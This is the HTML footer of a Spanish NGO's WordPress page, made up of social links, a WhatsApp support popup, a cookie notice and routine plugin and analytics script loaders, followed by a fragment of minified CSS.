    <div class="estp-tab-wrapper estp-template-3 estp-rht-side-tab estp-fixed estp-MowmLSXMTJ">
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Facebook</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-2.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Youtube</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-4.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Instagram</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-5.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Linkedin</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-6.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Twitter</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://twitter.com/FMujerMariposa" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-3.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">E-mail </span>
		</div>

		
<div class="estp-tab-element">
	<a href="mailto:fundacionmujermariposa@gmail.com" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
		<i class="fa fa-envelope"></i>
		
			</span>
	</a>
</div>

	</div>
</div>				<script type="rocketlazyloadscript">
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-148751173-12', 'auto')
	              	ga('send', 'pageview')
				</script>
				<style data-id="mpc-massive-styles">.mpc-column[data-column-id="mpc_column-79697e33ab5940d"] {text-align: center;}</style>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-7.26.00-PM.jpeg" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						¡Nuestro equipo esta aquí para responder sus preguntas!					</div>
					<div class="wws-popup__support-welcome">
						???? Hola, ¿Cómo puedo ayudar?					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Responder a Fundación Mujer Mariposa..." autocomplete="off">
				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#7732c180;}
					.wws-lau00002{fill:#7732c1;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hola, ¿Cómo podemos ayudarle?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=1756939231" id="cffscripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1756939231" id="silicon-counters-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.fundacionmujermariposa.org/tag/odm","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.fundacionmujermariposa.org","zoom_button":"0","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js" defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198408153\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.fundacionmujermariposa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "198408153", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6-beta.32" id="wws-input-mask-js" defer></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"34654463911","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"4093","current_page_url":"https://www.fundacionmujermariposa.org/iii-foro-publico-nacional-de-mujeres-odm-en-peru-fue-un-exito/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php?ver=697e33ab22379","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: III Foro P\u00fablico Nacional de Mujeres ODM en Per\u00f9 fue un exito%0A\r\nPage URL: https://www.fundacionmujermariposa.org/iii-foro-publico-nacional-de-mujeres-odm-en-peru-fue-un-exito/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.1.0","security_token":"a745be96d7"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1756939231" id="wws-public-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1756939231" id="jnews-social-login-style-js" defer></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1756939231" id="jnews-select-share-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1756939231" id="jnews-weather-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=1756939231" id="jnews-push-notification-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1756939231" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-essential/assets/js/analytics.js?ver=1756939231" id="jnews-analytics-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org?tag=odm","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org\/tag\/odm\/","name":"ODM"}}]}</script>

		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom"><div class="cookie-notice-container"><span class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span class="cn-buttons-container"><a href="#" class="cn-set-cookie cn-button" style="background-color: #00a99d">Aceptar</a><a href="https://www.fundacionmujermariposa.org/privacy-policy/" target="_blank" class="cn-more-info cn-button" style="background-color: #00a99d">Política de privacidad</a></span><span class="cn-close-icon"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769878443 -->

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231
body_size: 46168
content:
@font-face{font-display:swap;font-family:hellofollowers;src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot);src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot#iefix) format('embedded-opentype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.woff) format('woff'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.ttf) format('truetype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.svg#hellofollowers) format('svg');font-weight:400;font-style:normal}.hf-container{margin-left:auto;margin-right:auto;overflow:hidden;clear:both;padding:0;margin-bottom:20px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.hf-container ul{overflow:hidden;line-height:0!important}.hf-container li,.hf-container ul{list-style:none!important;margin:0!important;padding:0!important;background:0 0!important;text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:0!important}.hf-container li .hf-network,.hf-container li .hf-network i{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.hf-container li{line-height:15px}.hf-container li .hf-network{margin:1px!important}.hf-container.hf-nospace li .hf-network{margin:0!important}.hf-container li:after,.hf-container li:before{content:""!important}.hf-container li a{text-decoration:none}.hf-network{display:block;overflow:hidden;text-align:center}.hf-container.hf-col-1 li,.hf-container.hf-col-1-big li{width:100%!important}.hf-container.hf-col-2 li{width:50%!important;display:inline-block}.hf-container.hf-col-3 li{width:33.333%!important;display:inline-block}.hf-container.hf-col-4 li{width:25%!important;display:inline-block}.hf-container.hf-col-5 li{width:20%!important;display:inline-block}.hf-container.hf-col-6 li{width:16.6666%!important;display:inline-block}.hf-container.hf-col-row li{width:100px;display:inline-block}.hf-container.hf-col-1 li .hf-icon{padding-left:10px;padding-top:10px;padding-bottom:10px;float:left;font-size:21px}.hf-container.hf-col-1 li .hf-followers-count{float:right;text-align:right;padding-right:10px;padding-top:5px;font-size:16px;font-weight:700}.hf-container.hf-col-1 li .hf-followers-text{float:right;text-align:right;clear:both;margin-top:-20px;padding-right:10px}.hf-template-grey li .hf-network,.hf-template-grey li a{color:#616161!important}.hf-template-grey li:hover .hf-network,.hf-template-grey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network,.hf-template-roundgrey li 